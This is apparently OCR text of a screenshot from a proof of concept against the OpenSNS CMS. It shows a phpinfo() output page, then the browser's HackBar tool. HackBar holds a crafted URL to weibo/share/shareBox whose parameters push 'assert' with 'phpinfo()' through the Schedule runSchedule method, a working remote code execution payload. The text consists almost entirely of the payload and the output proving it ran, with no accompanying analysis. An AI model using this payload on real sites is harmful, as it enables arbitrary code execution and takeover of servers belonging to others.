 分享至微博
PHP Version 5.4.45
php
System Windows NT DESKTOP-VNUJ5RB 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpstudy\PHPTutorial\php\php-5.4.45\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20100412
PHP Extension 20100525
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/opensns/index.php?s=weibo/share/shareBox&query=app=Common%26model=Schedule%26method=runSchedule%26id[method]=-
%3E_validationFieldItem%26id[status]=1%26id[4]=function%26id[1]=assert%26id[args]=xxxx=phpinfo()%26id[0]=xxxx